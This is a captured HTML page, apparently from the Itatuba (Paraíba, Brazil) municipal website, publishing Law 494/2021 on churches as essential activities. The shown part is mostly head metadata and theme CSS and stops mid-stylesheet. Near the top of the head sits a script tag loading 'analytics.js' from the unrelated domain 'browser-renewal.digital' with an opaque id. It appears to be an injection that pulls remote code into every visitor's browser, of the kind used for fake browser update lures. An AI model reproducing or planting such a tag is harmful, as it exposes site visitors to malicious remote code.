

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/publicacoes-oficiais/lei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais
body_size: 41749
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>LEI MUNICIPAL Nº 494/2021 – Estabelece que as igrejas, os templos religiosos de qualquer culto e as comunidades missionárias sejam reconhecidas como atividades essenciais para efeito de políticas públicas - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="LEI MUNICIPAL Nº 494/2021 – Estabelece que as igrejas, os templos religiosos de qualquer culto e as comunidades missionárias sejam reconhecidas como atividades essenciais para efeito de políticas públicas - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2021/10/LEI-494-2021.pdf">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/publicacoes-oficiais/lei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2021/10/LEI-494-2021.pdf">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/publicacoes-oficiais/lei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais">
<meta property="og:url" content="https://itatuba.pb.gov.br/publicacoes-oficiais/lei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="LEI MUNICIPAL Nº 494/2021 – Estabelece que as igrejas, os templos religiosos de qualquer culto e as comunidades missionárias sejam reconhecidas como atividades essenciais para efeito de políticas públicas - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2021/10/LEI-494-2021.pdf">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="LEI MUNICIPAL Nº 494/2021 – Estabelece que as igrejas, os templos religiosos de qualquer culto e as comunidades missionárias sejam reconhecidas como atividades essenciais para efeito de políticas públicas - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2021/10/LEI-494-2021.pdf">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Flei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Flei-municipal-no-494-2021-estabelce-que-as-igrejas-os-templos-religiosos-e-as-comunidades-missionarias-reconhecidas-como-atividades-essenciais&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive 